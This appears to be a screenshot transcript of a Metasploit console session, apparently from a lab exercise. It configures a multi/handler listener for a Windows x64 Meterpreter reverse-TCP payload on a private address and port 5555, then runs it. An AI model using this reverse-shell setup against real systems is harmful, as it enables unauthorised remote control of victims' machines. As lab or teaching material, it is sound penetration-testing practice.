 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.37.129
LHOST => 192.168.37.129
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pro
cess, none)
LHOST 192.168.37.129 yes The listen address (an interface may be specif
ied)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run